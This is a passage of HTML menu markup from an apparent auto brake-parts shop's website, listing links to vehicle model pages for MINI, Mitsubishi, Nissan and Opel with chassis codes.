																	<li><a href="https://b2c.mosa-frein.be/en/178444-mini-countryman-r60-crossover">MINI COUNTRYMAN (R60) | CROSSOVER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154017-mini-coupe-r58">MINI Coupe (R58) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160826-mini-paceman-r61">MINI PACEMAN (R61) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154020-mini-roadster-r59">MINI Roadster (R59) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/153667-mitsubishi">MITSUBISHI </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/178463-asx-gaw-rvr-roadest">ASX (GA_W_) | RVR ROADEST </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178474-carisma-da">CARISMA (DA_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178489-carisma-saloon-da">CARISMA Saloon (DA_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178502-colt-czc-vi-cabriolet-rg">COLT CZC VI Cabriolet (RG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178507-colt-vi-z3a-z2a-mirage">COLT VI (Z3_A, Z2_A) | MIRAGE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178518-eclipse-cross-gk">ECLIPSE CROSS (GK_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178525-eclipse-ii-d3a">ECLIPSE II (D3_A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178528-galant-vi-e3a">GALANT VI (E3_A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178541-galant-vi-saloon-e3a">GALANT VI Saloon (E3_A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178552-galant-vii-e5a-e7a-e8a">GALANT VII (E5_A, E7_A, E8_A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178563-galant-viii-ea-galant-aspire-aspire">GALANT VIII (EA_) | GALANT / ASPIRE | ASPIRE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178578-galant-viii-kombi-ea-legnum">GALANT VIII Kombi (EA_) | LEGNUM </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154462-grandis-naw">GRANDIS (NA_W) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178594-i-ha-i-miev">i (HA_) | i-MIEV </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178597-l200-k7t-k6t-triton-straker">L200 (K7_T, K6_T) | TRITON | STRAKER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178602-l200-triton-kat-kbt-hunter">L200 / TRITON (KA_T, KB_T) | HUNTER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178607-l200-triton-kj-kk-kl-l200-sportero">L200 / TRITON (KJ_, KK_, KL_) | L200 SPORTERO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178612-lancer-v-station-wagon-cbw-cdw-libero">LANCER V Station Wagon (CB_W, CD_W) | LIBERO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154955-lancer-vi-cj-cp">LANCER VI (CJ_, CP_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154958-lancer-vii-csa-cta">LANCER VII (CS_A, CT_A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178631-lancer-vii-kombi-csw-ctw">LANCER VII Kombi (CS_W, CT_W) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154977-lancer-viii-cya-cza">LANCER VIII (CY_A, CZ_A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178641-lancer-viii-cya-cza-lancer-fortis-galant-fortis">LANCER VIII (CY_A, CZ_A) | LANCER FORTIS | GALANT FORTIS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178668-mirage-space-star-vi-schragheck-a0a">MIRAGE / SPACE STAR VI Schrägheck (A0_A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178673-mirage-vi-saloon-a1a-attrage">MIRAGE VI Saloon (A1_A) | ATTRAGE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178676-outlander-i-cuw-airtrek">OUTLANDER I (CU_W) | AIRTREK </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178685-outlander-ii-cww">OUTLANDER II (CW_W) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178696-outlander-iii-ggw-gfw-zj-zl-zk">OUTLANDER III (GG_W, GF_W, ZJ, ZL, ZK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153668-pajero-classic-v2w">PAJERO CLASSIC (V2_W) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178706-pajero-classic-v2w-pajero-shogun-classic-montero-classic">PAJERO CLASSIC (V2_W) | PAJERO/SHOGUN CLASSIC | MONTERO CLASSIC </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153690-pajero-ii-v3w-v2w-v4w-montero-pajero-shogun">PAJERO II (V3_W, V2_W, V4_W) | MONTERO | PAJERO/SHOGUN </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153671-pajero-iv-v8w-v9w">PAJERO IV (V8_W, V9_W) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153699-pajero-ivfrontn-v9-v8-v8v">PAJERO IVFrontn (V9_, V8_, V8_V) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178747-pajero-sport-i-k7-k9-sport-wagon-challenger-challenger-shogun-sport">PAJERO SPORT I (K7_, K9_) | SPORT WAGON | CHALLENGER | CHALLENGER / SHOGUN SPORT </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178754-santamo-ug">SANTAMO (UG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178757-sapporo-iii-e16a">SAPPORO III (E16A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178760-space-runner-n1w-n2w-rvr">SPACE RUNNER (N1_W, N2_W) | RVR </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178769-space-runner-n6w-rvr">SPACE RUNNER (N6_W) | RVR </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178774-space-star-grossraumlimousine-dga">SPACE STAR Großraumlimousine (DG_A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178785-space-wagon-n3w-n4w-nimbus-chariot">SPACE WAGON (N3_W, N4_W) | NIMBUS | CHARIOT </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178798-space-wagon-n9w-n8w-nimbus">SPACE WAGON (N9_W, N8_W) | NIMBUS </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/153456-nissan">NISSAN </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/178803-200sx-s13">200SX (S13) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153457-300-zx-z32">300 ZX (Z32) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154025-350-z-coupe-z33">350 Z Coupe (Z33) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154034-350-z-roadster-z33">350 Z Roadster (Z33) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178815-370z-coupe-z34-fairlady-z">370Z Coupe (Z34) | FAIRLADY Z </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178820-370z-roadster-z34">370Z Roadster (Z34) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178825-almera-ii-n16-pulsar">ALMERA II (N16) | PULSAR </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178840-almera-tino-v10">ALMERA TINO (V10) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156046-bluebird-t72-t12-u12">BLUEBIRD (T72 , T12, U12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156051-bluebird-hatchback-t72-t12">BLUEBIRD Hatchback (T72, T12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178853-cube-z12">CUBE (Z12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178858-datsun-100a-kombi-wblf10">DATSUN 100A Kombi (WBLF10) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178861-datsun-120-saloon-b210-datsun-120y">DATSUN 120 Saloon (B210) | DATSUN 120Y </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164744-gt-r-r35">GT-R (R35) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178875-interstar-bus-x70">INTERSTAR Bus (X70) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178892-interstar-kasten-x70">INTERSTAR Kasten (X70) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178909-interstar-pritsche-fahrgestell-x70">INTERSTAR Pritsche/Fahrgestell (X70) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178920-juke-f15">JUKE (F15) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178937-kubistar-kasten-x76">KUBISTAR Kasten (X76) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178950-leaf-ze0">LEAF (ZE0) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178953-leaf-ze1">LEAF (ZE1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178958-maxima-maxima-qx-v-a33">MAXIMA / MAXIMA QX V (A33) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156056-maxima-iii-j30">MAXIMA III (J30) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178965-micra-cc-iii-k12-march">MICRA C+C III (K12) | MARCH </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178970-micra-ii-k11-march-verita">MICRA II (K11) | MARCH | VERITA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178991-micra-iv-k13k-march-march-march-active">MICRA IV (K13K) | MARCH | MARCH / MARCH ACTIVE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178996-micra-v-k14">MICRA V (K14) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179003-murano-i-z50">MURANO I (Z50) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179006-murano-ii-z51">MURANO II (Z51) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179011-note-e11-ne11">NOTE (E11, NE11) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179018-note-e12">NOTE (E12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179025-np300-navara-d40">NP300 NAVARA (D40) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179036-np300-navara-pick-up-d23">NP300 NAVARA Pick-up (D23) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179039-np300-navara-pritsche-fahrgestell-d40">NP300 NAVARA Pritsche/Fahrgestell (D40) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179044-np300-pickup-d22-navara-pickup">NP300 PICKUP (D22) | NAVARA PICKUP </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179047-nv200-evalia-bus">NV200 / EVALIA Bus </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179056-nv200-kasten">NV200 Kasten </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179065-nv300-kasten-x82">NV300 Kasten (X82) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179068-nv300-kombi-x82">NV300 Kombi (X82) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179071-nv400-bus-x62-x62b">NV400 Bus (X62, X62B) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179106-pathfinder-iii-r51">PATHFINDER III (R51) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179117-pick-up-d21-navara-datsun">PICK UP (D21) | NAVARA | DATSUN </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179126-pixo-ua0">PIXO (UA0) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179129-primastar-bus-x83">PRIMASTAR Bus (X83) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179146-primastar-kasten-x83">PRIMASTAR Kasten (X83) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179159-primera-p10">PRIMERA (P10) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179168-primera-p11">PRIMERA (P11) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179179-primera-p12">PRIMERA (P12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179192-primera-hatchback-p10">PRIMERA Hatchback (P10) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179199-primera-hatchback-p11">PRIMERA Hatchback (P11) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179208-primera-hatchback-p12">PRIMERA Hatchback (P12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179221-primera-kombi-wp12">PRIMERA Kombi (WP12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179236-primera-traveller-w10">PRIMERA Traveller (W10) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179245-primera-traveller-wp11">PRIMERA Traveller (WP11) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179254-pulsar-schragheck-c13-sylphy-tiida">PULSAR Schrägheck (C13) | SYLPHY | TIIDA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179261-qashqai-qashqai-2-i-j10-nj10-jj10e-dualis">QASHQAI / QASHQAI +2 I (J10, NJ10, JJ10E) | DUALIS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179276-qashqai-ii-suv-j11-j11">QASHQAI II SUV (J11, J11_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153460-silvia-s15">SILVIA (S15) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179287-terrano-i-wd21-pathfinder">TERRANO I (WD21) | PATHFINDER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179294-terrano-ii-r20-mistral">TERRANO II (R20) | MISTRAL </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179307-tiida-saloon-sc11-tiida-latio">TIIDA Saloon (SC11) | TIIDA LATIO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179320-x-trail-i-t30">X-TRAIL I (T30) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179333-x-trail-ii-t31">X-TRAIL II (T31) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179342-x-trail-iii-t32-t32r-t32rr">X-TRAIL III (T32_, T32R, T32RR) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/151092-opel">OPEL </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/179353-adam-m13">ADAM (M13) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179368-agila-a-h00">AGILA (A) (H00) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179377-agila-b-h08">AGILA (B) (H08) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179392-ampera-r12">AMPERA (R12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179395-ampera-e-f17">AMPERA-E (F17) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179398-antara-a-l07">ANTARA A (L07) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151234-ascona-b-81-86-87-88">ASCONA B (81_, 86_, 87_, 88_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179429-ascona-c-j82">ASCONA C (J82) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179458-ascona-c-cc-j82">ASCONA C CC (J82) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179485-astra-f-t92">ASTRA F (T92) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179518-astra-f-cabriolet-t92">ASTRA F Cabriolet (T92) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179531-astra-f-caravan-t92">ASTRA F Caravan (T92) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179562-astra-f-cc-t92">ASTRA F CC (T92) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179597-astra-f-kasten-kombi-t92">ASTRA F Kasten/Kombi (T92) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157526-astra-g-box-f70">ASTRA G Box (F70) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179620-astra-g-cabriolet-t98">ASTRA G Cabriolet (T98) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179635-astra-g-caravan-t98">ASTRA G Caravan (T98) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179674-astra-g-cc-t98">ASTRA G CC (T98) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157547-astra-g-classic-caravan-f35">ASTRA G CLASSIC Caravan (F35) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157550-astra-g-coupe-t98">ASTRA G Coupe (T98) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157559-astra-g-estate-t98">ASTRA G Estate (T98) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157592-astra-g-hatchback-t98">ASTRA G Hatchback (T98) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157627-astra-g-saloon-t98">ASTRA G Saloon (T98) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157660-astra-h-a04">ASTRA H (A04) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157673-astra-h-box-l70">ASTRA H Box (L70) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179802-astra-h-caravan-a04">ASTRA H Caravan (A04) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157680-astra-h-classic-estate-a04">ASTRA H CLASSIC Estate (A04) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157687-astra-h-classic-hatchback-a04">ASTRA H CLASSIC Hatchback (A04) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157706-astra-h-gtc-a04">ASTRA H GTC (A04) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179853-astra-h-kasten-kombi-l70">ASTRA H Kasten/Kombi (L70) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157715-astra-h-saloon-a04">ASTRA H Saloon (A04) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179864-astra-h-saloon-a04-astra-a">ASTRA H Saloon (A04) | ASTRA A+ </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157724-astra-h-twintop-a04">ASTRA H TwinTop (A04) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179884-astra-j-p10">ASTRA J (P10) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179907-astra-j-caravan-p10">ASTRA J Caravan (P10) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179930-astra-j-gtc">ASTRA J GTC </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179953-astra-j-saloon">ASTRA J Saloon </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179972-astra-k-b16">ASTRA K (B16) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179989-astra-k-sports-tourer-b16">ASTRA K Sports Tourer (B16) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180006-calibra-a-c89">CALIBRA A (C89) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180019-cascada-w13">CASCADA (W13) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157731-combo-box-body-estate">COMBO Box Body/Estate </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157095-combo-box-body-estate-x12">COMBO Box Body/Estate (X12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157106-combo-combi-tour-x12">COMBO Combi / Tour (X12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180049-combo-e-tour-life-k9">COMBO E Tour / Life (K9) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180062-combo-kasten-grossraumlimousine-71">COMBO Kasten/Großraumlimousine (71_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180071-combo-kasten-grossraumlimousine-k9">COMBO Kasten/Großraumlimousine (K9) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157742-combo-tour">COMBO Tour </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180103-corsa-a-cc-s83">CORSA A CC (S83) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180134-corsa-a-kasten-schragheck-s83">CORSA A Kasten/Schrägheck (S83) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180143-corsa-a-tr-s83">CORSA A TR (S83) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180154-corsa-b-s93-vita">CORSA B (S93) | VITA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180177-corsa-b-kasten-schragheck-s93">CORSA B Kasten/Schrägheck (S93) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180182-corsa-b-kombi-s93">CORSA B Kombi (S93) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157761-corsa-c-x01">CORSA C (X01) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157780-corsa-c-box-x01">CORSA C Box (X01) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180199-corsa-c-kasten-schragheck-x01">CORSA C Kasten/Schrägheck (X01) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180206-corsa-d-s07">CORSA D (S07) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180229-corsa-d-kasten-schragheck-s07">CORSA D Kasten/Schrägheck (S07) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160224-corsa-e-x15">CORSA E (X15) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180253-corsa-e-kasten-schragheck-x15">CORSA E Kasten/Schrägheck (X15) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156663-corsa-f">CORSA F </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156674-crossland-x-crossland-p17-p2qo">CROSSLAND X / CROSSLAND (P17, P2QO) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180271-frontera-a-u92">FRONTERA A (U92) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180282-frontera-a-sport-u92">FRONTERA A Sport (U92) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180289-frontera-b-u99">FRONTERA B (U99) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180298-grandland-grandland-x-a18-p1uo">GRANDLAND / GRANDLAND X (A18, P1UO) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180307-gt">GT </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180312-insignia-a-g09">INSIGNIA A (G09) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180337-insignia-a-country-tourer-g09">INSIGNIA A Country Tourer (G09) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180340-insignia-a-saloon-g09">INSIGNIA A Saloon (G09) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180399-insignia-b-country-tourer-z18">INSIGNIA B Country Tourer (Z18) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180410-insignia-b-grand-sport-z18">INSIGNIA B Grand Sport (Z18) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180439-kadett-b">KADETT B </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180452-kadett-b-caravan">KADETT B Caravan </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180461-kadett-b-coupe">KADETT B Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180474-kadett-c">KADETT C </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180479-kadett-c-cc">KADETT C CC </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180490-kadett-d-31-34-41-44">KADETT D (31_-34_, 41_-44_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180507-kadett-d-caravan-35-36-45-46">KADETT D Caravan (35_, 36_, 45_, 46_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180520-kadett-e-t85">KADETT E (T85) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180557-kadett-e-cabriolet-t85">KADETT E Cabriolet (T85) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180570-kadett-e-caravan-t85">KADETT E Caravan (T85) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180605-kadett-e-cc-t85">KADETT E CC (T85) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180642-kadett-e-combo-t85">KADETT E Combo (T85) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180659-kadett-e-kasten-kombi-t85">KADETT E Kasten/Kombi (T85) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180674-karl-c16">KARL (C16) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180679-manta-b-58-59">MANTA B (58_, 59_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180698-manta-b-cc-53-55">MANTA B CC (53_, 55_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157783-meriva-a-grossraumlimousine-x03">MERIVA A Großraumlimousine (X03) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180723-meriva-b-grossraumlimousine-s10">MERIVA B Großraumlimousine (S10) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180742-mokka">MOKKA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180749-mokka-mokka-x-j13">MOKKA / MOKKA X (J13) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180766-monterey-a-m92">MONTEREY A (M92) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180771-monterey-b-m98">MONTEREY B (M98) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180776-movano-b-bus-x62">MOVANO B Bus (X62) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180785-movano-b-kasten-x62">MOVANO B Kasten (X62) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180796-movano-b-pritsche-fahrgestell-x62">MOVANO B Pritsche/Fahrgestell (X62) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180805-movano-bus-x70">MOVANO Bus (X70) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180822-movano-kasten-x70">MOVANO Kasten (X70) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180841-movano-pritsche-fahrgestell-x70">MOVANO Pritsche/Fahrgestell (X70) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180856-omega-a-v87">OMEGA A (V87) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180863-omega-a-caravan-v87">OMEGA A Caravan (V87) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180870-omega-b-v94">OMEGA B (V94) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180893-omega-b-caravan-v94">OMEGA B Caravan (V94) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180916-rekord-a">REKORD A </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180921-rekord-a-coupe">REKORD A Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180926-rekord-b">REKORD B </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180933-rekord-b-caravan">REKORD B Caravan </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180942-rekord-c">REKORD C </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180975-rekord-d">REKORD D </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181022-rekord-e-17-11-14-16-18-19">REKORD E (17_, 11_, 14_, 16_, 18_, 19_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181051-rekord-e-caravan-61-66-67">REKORD E Caravan (61_, 66_, 67_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181080-senator-b-v88">SENATOR B (V88) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181093-signum-cc-z03">SIGNUM CC (Z03) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181116-sintra-apv">SINTRA (APV) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151093-speedster-e01">SPEEDSTER (E01) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181125-tigra-s93">TIGRA (S93) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181130-tigra-twintop-x04">TIGRA TwinTop (X04) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181137-vectra-a-j89">VECTRA A (J89) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181182-vectra-a-cc-j89">VECTRA A CC (J89) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181217-vectra-b-j96">VECTRA B (J96) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181244-vectra-b-caravan-j96">VECTRA B Caravan (J96) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181271-vectra-b-cc-j96">VECTRA B CC (J96) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181296-vectra-c-z02">VECTRA C (Z02) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181333-vectra-c-caravan-z02">VECTRA C Caravan (Z02) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181364-vectra-c-cc-z02">VECTRA C CC (Z02) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181395-vivaro-a-bus-x83">VIVARO A Bus (X83) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181412-vivaro-a-kasten-x83">VIVARO A Kasten (X83) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181429-vivaro-a-pritsche-fahrgestell-x83">VIVARO A Pritsche/Fahrgestell (X83) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181446-vivaro-b-bus-x82">VIVARO B Bus (X82) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181451-vivaro-b-kasten-x82">VIVARO B Kasten (X82) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181456-vivaro-c-bus-k0">VIVARO C Bus (K0) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181465-vivaro-c-kasten-k0">VIVARO C Kasten (K0) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181476-zafira-zafira-family-b-a05">ZAFIRA / ZAFIRA FAMILY B (A05) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157800-zafira-a-grossraumlimousine-t98">ZAFIRA A Großraumlimousine (T98) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181504-zafira-b-kasten-grossraumlimousine-a05">ZAFIRA B Kasten/Großraumlimousine (A05) </a>
